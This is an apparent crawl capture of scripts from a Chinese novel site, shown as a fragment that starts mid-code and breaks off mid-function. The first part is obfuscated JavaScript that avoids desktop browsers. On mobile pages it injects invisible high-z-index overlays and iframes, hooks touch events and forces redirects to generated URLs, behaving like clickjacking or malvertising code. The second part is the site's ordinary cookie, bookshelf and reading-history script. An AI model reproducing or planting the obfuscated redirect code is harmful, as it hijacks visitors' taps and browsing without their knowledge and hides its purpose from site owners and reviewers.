b9=b6,aB=g,aC=eval(b9(0x1d6)+aB)+'';sessionStorage[b9(0x21a)](b9(0x1fd)+aB,aC),sessionStorage[b9(0x21a)](b9(0x1d6)+aB,0x1);};function t(aB,aC){var ba=b6;if(typeof aB===ba(0x1b0)||aB===null)return[];var aD=aB[ba(0x1e2)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1ab)](b6(0x1b2),function(aB){var bb=b6,aC=aB[bb(0x1a9)][0x0][bb(0x19c)];G=aC,H=aC;},![]),document[b6(0x1ab)](b6(0x19d),function(aB){var bc=b6,aC=aB[bc(0x1a9)][0x0][bc(0x19c)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bc(0x1c9)](aD);},![]);function I(aB){var bd=b6;window[bd(0x1f5)]=window[bd(0x1f5)]||new Set();if(window[bd(0x1f5)][bd(0x201)](aB[bd(0x20a)]))return;window[bd(0x1f5)][bd(0x1c8)](aB[bd(0x20a)]),console['clear']();var aC=aB[bd(0x20a)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bd(0x1d5)],aJ=aB[bd(0x1c2)],aK=aB[bd(0x1a7)];if(sessionStorage[aC+bd(0x1db)])return;var aL=JSON[bd(0x211)](sessionStorage[aC]||'[]'),aM=0x0;document[bd(0x1ab)](bd(0x1fa),function(){var be=bd,aO=H-G;if(aO<aF){var aP=(Date['now']()-aM)/0x3e8;aP>aH&&(F++,aM=Date[be(0x1e8)]());}else{}},![]);var aN=Date[bd(0x1e8)]();aL[bd(0x1ee)](![]),sessionStorage[aC]=JSON[bd(0x1f6)](aL),setInterval(function(){var bf=bd,aO=(Date[bf(0x1e8)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bf(0x216)][bf(0x202)]>=aG,aS=aP&&aQ&&aR;aL[aL[bf(0x20d)]-0x1]!==aS&&(aL[aL[bf(0x20d)]-0x1]=aS,sessionStorage[aC]=JSON[bf(0x1f6)](aL));var aT=aL[bf(0x20c)](Boolean)[bf(0x20d)],aU=aT>=aI,aV=!aJ||aL[bf(0x1c5)](Boolean),aW=!aK||aL[0x0]&&aL[bf(0x1c5)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=bf(0x199));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bg=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bg(0x1d5)]),'i12':aC[bg(0x1c2)],'i13':aC[bg(0x1a7)]};}function L(aB,aC){var bh=b6;if(!sessionStorage[aB[bh(0x20a)]+bh(0x1db)])return;for(var aD in aC){if(aD[bh(0x220)]('r')&&typeof aC[aD]!==bh(0x1b0)){var aE='k'+aD['slice'](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bi=b6,aC=sessionStorage[bi(0x210)](bi(0x1d6)+aB);if(null==aC)return null;var aD=sessionStorage['getItem'](bi(0x1fd)+aB),aE=JSON[bi(0x211)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bk=bi,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bj=a0b,b3=b2[bj(0x1e2)](','),b4=b3[b3[bj(0x20d)]-0x1][bj(0x1e2)]('_');aS[bj(0x215)]=parseInt(b4[0x0]),aS[bj(0x1aa)]=parseInt(b4[0x1]);}if(aO){var aU=aO['split'](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS[bk(0x20b)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bk(0x1e2)](','),aY=aX[0x0][bk(0x1e2)]('_');for(var aZ=0x0;aZ<aY[bk(0x20d)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bk(0x20b)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bk(0x1e2)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bk(0x1dd)]()*0x64;if(aW<aV)return aS[bk(0x20b)]=!![],aS['touchDelayTimeout']=b1,aT(aP),aS;}return aS;}var aH=aG(aE['k21'],aE[bi(0x208)],aE[bi(0x1d2)],q);A=aH[bi(0x20b)],B=aH['touch_min_height'],C=aH[bi(0x1aa)],D=aH[bi(0x1ea)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bi(0x1b6)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bi(0x1b6)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bi(0x20d)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bi(0x20d)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bi(0x1b6)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bi(0x20d)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x1d7));function R(aB){var bl=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bl(0x1b5)](Math[bl(0x1dd)]()*0xa);}return aC;}function S(aB){var bm=b6,aC='';const aD=bm(0x1e1);for(var aE=0x0;aE<aB;aE++){aC+=aD[bm(0x203)](Math[bm(0x1b5)](Math[bm(0x1dd)]()*aD[bm(0x20d)]));}return aC;}function T(aB,aC){return Math['floor'](Math['random']()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB[bn(0x1e2)]('')[bn(0x1da)]()[bn(0x1fb)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x20d)];aE+=aC){aD[bo(0x1ee)](aB[bo(0x1b8)](aE,aE+aC));}return aD;}function W(aB,aC){var aD='';for(var aE=0x0;aE<aC['length'];aE++){aD+=aC[aE],aE<aC['length']-0x1&&(aD+=aB);}return aD;}function X(){var bp=b6,aB=Date[bp(0x211)](new Date())/0x3e8+'',aC=aB[bp(0x1a0)](0x6,0xa),aD=Math['floor'](Math[bp(0x1dd)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bp(0x20d)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bp(0x1b5)](Math[bp(0x1dd)]()*0x2)+0x1,aI=Math['floor'](Math[bp(0x1dd)]()*0x3e6)+0x1,aJ=Math[bp(0x1b5)](Math[bp(0x1dd)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bp(0x20d)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bq=b6,aB=(g+'')['split'](''),aC=aB[bq(0x20d)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bq(0x1b5)](Math[bq(0x1dd)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH['length'];aF++){var aI=Math[bq(0x1b5)](Math[bq(0x1dd)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bq(0x1fb)]('')+aE[bq(0x1fb)]('');return aK;}function Z(){var br=b6,aB=Y()+X()+new Date()[br(0x1a5)]()+'';return O=aB,aB;}function a0(){var bs=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bs(0x1e8)]()-b),aD='',aE=aC[bs(0x1b9)]()+0x1,aF=aC[bs(0x1ae)](),aG=''+aC[bs(0x1c0)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bs(0x1f4)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bt=b6,aD='';for(var aE=0x0;aE<aB[bt(0x20d)];aE++){var aF=aB[bt(0x1a6)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bt(0x1f4)](aF);}return aD;}function a2(aB){var aC=0x5,aD=a1(aB,aC),aE=aD['length'];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1ef)],a4=navigator;function a5(){var bu=b6,aB=a4[bu(0x1d8)][bu(0x1b6)]('Win')!=-0x1,aC=a4[bu(0x1d8)]['indexOf']('Mac')!=-0x1,aD=a4[bu(0x1d8)]?![]:!![];if(a3[bu(0x1b6)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x217))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x213);if(v)ai=b6(0x1ce),aj=b6(0x1ac),a8='1',P=0x3,ah=function(aB){var bv=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bv(0x1e5)]=af;};else w&&(ai=p+'vh',aj=b6(0x1ac),a8='2',P=0x4,ah=function(aB){var bw=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bw(0x1e5)]=af;});var ak=Date[b6(0x1e8)]();E['touchMotion']=function(aB){var bx=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bx(0x1a5)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var by=b6;x&&!window[by(0x20f)]&&(window[by(0x20f)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x1cd),ao='top',ap=b6(0x19f),aq='',ar='padding-top';h==0x1&&(an='fixed',am='padding-top:32%;',i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x19f),ap=b6(0x19f),ar=b6(0x21c)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1be),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x1be),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1be),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1de)),at=U(b6(0x1e7)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document[bz(0x1f9)](bz(0x216)),aF=document[bz(0x1f9)](aD),aG=aF[bz(0x202)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bz(0x1ab)](bz(0x19d),aK);function aK(aL){var bA=bz,aM=aL['touches'][0x0],aN=aM[bA(0x19c)],aO=aM[bA(0x1c7)],aP=0x0;h!=0x1?aP=aM[bA(0x1c7)]:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bB(0x21e)&&ai!=bB(0x1ce)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bC=bB,aE=aD[bC(0x1e4)],aF=aD['offsetParent'];while(aF!==null){aE+=aF[bC(0x1e4)],aF=aF[bC(0x21f)];}return aE;}};}var aA=function(){};k=='yes'?aA=function(aB){var bD=b6;aB['parentNode'][bD(0x1a1)]();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bD(0x1af)][bD(0x200)]='0';}var aF=document['getElementsByTagName'](bD(0x216))[0x0]['style'];aF[''+ar+'']=bD(0x1bb),event[bD(0x1ca)]();}:aA=function(aB){var bE=b6;event[bE(0x1ca)](),eval(ab)();},(function(){var bG=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){return aI['split']('')['reverse']()['join']('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bF=a0b,aJ=document[bF(0x1d0)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bF(0x20d)];aK++){var aL=aJ[aK];aL[bF(0x1af)][bF(0x200)]='0';}window[bF(0x1f1)][bF(0x1ef)]=aD();},al();x&&!window[bG(0x20f)]&&(window[bG(0x20f)]=!![],P=0x3,eval(ab)());var aE=function(){var bH=bG;window['location'][bH(0x1ef)]=aD();},aF=aC(aB[bG(0x218)][0x0][bG(0x1cc)]),aG='';a8='\x20',aG+=as+bG(0x21b)+ad+bG(0x214)+a8+bG(0x1a8)+'</div>',aG+=bG(0x1b3)+a9+bG(0x204),document[bG(0x21d)](bG(0x19b)+am+'}#'+ac+bG(0x1ba)+ac+bG(0x1e6)),document[bG(0x21d)]('~</div>');if(!![]){}setTimeout(function(){var bI=bG,aI=document[bI(0x209)+'E'+bI(0x1dc)+'yI'+'d'](ac);aI[bI(0x207)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bJ(0x1cf)+bJ(0x221)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bJ(0x212)+bJ(0x1f0)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bJ(0x1e5)]=ae,aM['s'+'ty'+'le']['w'+bJ(0x1b7)]=bJ(0x1ac),aM[bJ(0x207)]+='<i'+bJ(0x1e3)+'yl'+bJ(0x1c6)+bJ(0x1bc)+'00'+'%;h'+'eig'+bJ(0x1c3)+ag+'p'+bJ(0x1f8)+bJ(0x1e0)+U(aK)+bJ(0x19a),aM[bJ(0x207)]=aM[bJ(0x207)]+aq,aM['o'+'n'+bJ(0x1d9)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bJ(0x1e9)+'it'+bJ(0x1d1)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bK=bG,aI=document[bK(0x1d0)](a9)[0x0];aI['s'+'ty'+'le'][bK(0x1ad)+bK(0x219)+bK(0x221)]=ai,aI['s'+'ty'+'le'][bK(0x1f2)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bK(0x1d9)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bG(0x210)](bG(0x1d6)+g);null==aH&&r();}());}()));})();


--- FILE ---
content_type: application/javascript
request_url: http://www.bjtqyy.com/skin/novel/default.js
body_size: 4804
content:
//cookie处理
var Cookie = {
    get: function (n) {
        var dc = "; " + document.cookie + "; ";
        var coo = dc.indexOf("; " + n + "=");
        if (coo != -1) {
            var s = dc.substring(coo + n.length + 3, dc.length);
            return unescape(s.substring(0, s.indexOf("; ")));
        } else {
            return null;
        }
    },
    set: function (name, value, expires, path, domain, secure) {
        var expDays = expires * 24 * 60 * 60 * 3;
        var expDate = new Date();
        expDate.setTime(expDate.getTime() + expDays);
        var expString = expires ? "; expires=" + expDate.toGMTString() : "";
        var pathString = "; path=" + (path || "/");
        var domain = domain ? "; domain=" + domain : "";
        document.cookie = name + "=" + escape(value) + expString + domain + pathString + (secure ? "; secure" : "");
    },
    del: function (n) {
        var exp = new Date();
        exp.setTime(exp.getTime() - 1);
        var cval = this.get(n);
        if (cval != null) document.cookie = n + "=" + cval + ";expires=" + exp.toGMTString();
    }
}
function vote_nomsg(aid) {
    $.get('/modules/article/uservote.php?id=' + aid + '&ajax_request=1');
}

function addBookmark(title, url) {
    if (!title) {
        title = document.title
    }
    if (!url) {
        url = window.location.href
    }
    if (window.sidebar) {
        window.sidebar.addPanel(title, url, "");
    } else if (document.all) {
        window.external.AddFavorite(url, title);
    } else if (window.opera || window.print) {
        alert('浏览器不支持，请使用Ctrl + D 收藏！');
        return true;
    }
}

function killErrors() {
    return true;
}
window.onerror = killErrors;

/**
 * 用户信息Cookie显示
 */
var jieqiUserInfo = new Array();
jieqiUserInfo['jieqiUserId'] = 0;
jieqiUserInfo['jieqiUserUname'] = '';
jieqiUserInfo['jieqiUserName'] = '';
if (get_cookie_value('_17mb_uid')) {
	jieqiUserInfo['jieqiUserId'] = get_cookie_value('_17mb_uid');
	jieqiUserInfo['jieqiUserUname'] = get_cookie_value('_17mb_uname');
	jieqiUserInfo['jieqiUserName'] = get_cookie_value('_17mb_uname');
}

function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = document.cookie.indexOf(";", offset);
            if (end == -1) end = document.cookie.length;
            returnvalue = unescape(document.cookie.substring(offset, end))
        }
    }
    return returnvalue
}

var isLogin = '';
if(jieqiUserInfo['jieqiUserName']!= null){
	isLogin = jieqiUserInfo['jieqiUserName'];
}
function login() {
    if (isLogin) {
        document.writeln("<a href=\"javascript:showbook(0);\">阅读历史</a> | <a href=\"\/mybookcase.html\" title='我的书架'>会员书架<\/a> | <a href=\"\/logout.html\" title='退出登录'>退出<\/a>")
    } else {
        document.writeln("<a href=\"javascript:showbook(0);\">阅读历史</a> | <a href=\"\/login.html\">登录</a> | <a href=\"\/register.html\">注册</a>")
    }
}

// ie7以下的浏览器提示
var isIE = !!window.ActiveXObject;
var isIE6 = isIE && !window.XMLHttpRequest;
var isIE8 = isIE && !!document.documentMode;
var isIE7 = isIE && !isIE6 && !isIE8;
function tip_ie7() {
    if (isIE && (isIE6 || isIE7 || isIE8)) {
        document.writeln("<div class=\"tip-browser-upgrade\">");
        document.writeln("    你正在使用IE低级浏览器，如果你想有更好的阅读体验，<br />强烈建议您立即 <a class=\"blue\" href=\"http://windows.microsoft.com/zh-cn/internet-explorer/download-ie\" target=\"_blank\" rel=\"nofollow\">升级IE浏览器</a> 或者用更快更安全的 <a class=\"blue\" href=\"https://www.google.com/intl/zh-CN/chrome/browser/?hl=zh-CN\" target=\"_blank\" rel=\"nofollow\">谷歌浏览器Chrome</a> 。");
        document.writeln("</div>");
    }
}
//阅读页键盘操作事件
function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page =  $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");
    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }
    document.onkeydown = jumpPage;
}

//处理ajax返回的消息
function showMsg(msg){
    isLogin = isLogin && msg.indexOf("您需要登录")<=0;
    if(!isLogin){
        if(confirm("对不起，您需要登录才能使用本功能！点击确定立即登录。")){
            window.location.href = "/login.html";
        }
        return false;
    }
    alert(msg.replace(/<br[^<>]*>/g, '\n'));
}
function addbookcase(aid){
	$.get('/myajax.html',{'addbookcase':'1','aid':aid},function(e){
		e = $.trim(e);
		if(e=='yes'){
			alert('添加书架成功！')
		}else if(e=='no'){
			alert('添加书架失败，请先登录！')
		}else{
			alert('出现错误');
		}
	})
}
function addbookmark(aid,cid){
	$.get('/myajax.html',{'addmark':'1','aid':aid,'cid':cid},function(e){
		e = $.trim(e);
		if(e=='yes'){
			alert('添加书签成功！')
		}else if(e=='no'){
			alert('添加书签失败，请先登录！')
		}else{
			alert('出现错误');
		}
	})
}
function delebookcase(aid){
	$.get('/myajax.html',{'delbookcase':'1','aid':aid},function(e){
		e = $.trim(e);
		if(e=='yes'){
			alert('删除成功！')
			window.location.href = '/mybookcase.html';
		}else if(e=='no'){
			alert('删除失败，请先登录！')
		}else{
			alert('出现错误');
		}
	})
}
function addbookvote(aid){
	$.get('/myajax.html',{'bookvote':'1','aid':aid},function(e){
		e = $.trim(e);
		if(e=='yes'){
			alert('推荐本书成功！')
		}else if(e=='no'){
			alert('推荐本书失败，请先登录！')
		}else{
			alert('出现错误');
		}
	})
}
//推荐书籍
function BookVote(article_id) {
    $.post('/myajax.html?addvote=1&aid=' + article_id, function (data) {showMsg(data);});
}
//开始阅读
function readbook(aid,cid){
	//console.log(aid);	
	var url=weburl+"/go/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function gobook(aid,cid){
	//console.log(aid);	
	var url=weburl+"/go/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function runbook(aid,cid){
	//console.log(aid);	
	var url=weburl+"/go/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function gotochapter(aid,cid){
	//console.log(aid);	
	var url=weburl+"/go/"+aid+"/"+cid+".html";
	window.location.href=url;
}

//开始阅读
function readbookjump(aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/fenlei/"+aid+"-"+page+".html";
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//开始阅读
function gobookjump(aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/fenlei/"+aid+"-"+page+".html";
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//开始阅读
function runbookjump(aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/fenlei/"+aid+"-"+page+".html";
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//开始阅读
function gotojump(aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/fenlei/"+aid+"-"+page+".html";
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}

//加入书架
function BookCaseAdd(article_id) {
    var url = '/myajax.html?addbook=1&aid=' + article_id;
    $.post(url,function(res){showMsg(res);});
}

//加入书签
function BookCaseMark(article_id, chapter_id) {
    var url = '/myajax.html?addbook=1&aid=' + article_id + '&cid=' + chapter_id;
    $.post(url,function(res){showMsg(res);});
}
//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle))return;
			var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
			this.setItem(bid,v);
			this.setBook(bid);
			//console.log(v);
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function getCookie(c_name)
{
	if (document.cookie.length>0)
	{
		c_start=document.cookie.indexOf(c_name + "=")
		if (c_start!=-1)
		{
			c_start=c_start + c_name.length+1
			c_end=document.cookie.indexOf(";",c_start)
			if (c_end==-1) c_end=document.cookie.length
			return unescape(document.cookie.substring(c_start,c_end))
		}
	}
	return ""
}
function showbook(isshow){
	var showbook=document.getElementById('banner');
	if(showbook.innerHTML=="" || isshow==1)
	{
		var bookhtml='';
		var books=lastread.getBook();
		var books=books.reverse();
		if(books.length){
			//分类5 作者4
			bookhtml+='<div id="showbook">';
			for(var i=0 ;i<books.length;i++){
					bookhtml+='<div class="bookbox"><div class="p10"><span class="num">'+(i+1)+'</span><div class="bookinfo"><h4 class="bookname"><a href="/go/'+books[i][0]+'/">'+books[i][2]+'</a></h4>';
					if (books[i][5]=='' || books[i][5]=='无分类')
					{
						bookhtml+='<div class="cat"><BR></div>';
					}
					else
					{
						bookhtml+='<div class="cat">分类：'+books[i][5]+'</div>';
					}
					if (books[i][4]=='' || books[i][4]=='无作者')
					{
						bookhtml+='<div class="author"><BR></div>';
					}
					else
					{
						bookhtml+='<div class="author">作者：'+books[i][4]+'</div>';
					}
					bookhtml+='<div class="update"><span>已读到：</span><a href="/go/'+books[i][0]+'/'+books[i][1]+'.html">'+books[i][3]+'</a></div></div><div class="delbutton"><a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div></div>';
			}
			bookhtml+='</div>';
		}else{
			bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>'
		}
		showbook.innerHTML=bookhtml;
		showbook.style.display="block";
	}
	else
	{
		showbook.style.display="none";showbook.innerHTML="";
	}
}
function removebook(k){
	lastread.remove(k);
	showbook(1);
}
window.lastread = new LastRead();
function _17mb_bottomx(){//底端广告
	document.write("");
	var showbook=document.getElementById('banner');
	showbook.innerHTML="";
	showbook.style.display="none";
	//console.log("OK1");
}
//百度统计
function tj() {
}
//是否移动端
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
}

// 百度自动推送
function bd_push() {
    var bp = document.createElement('script');
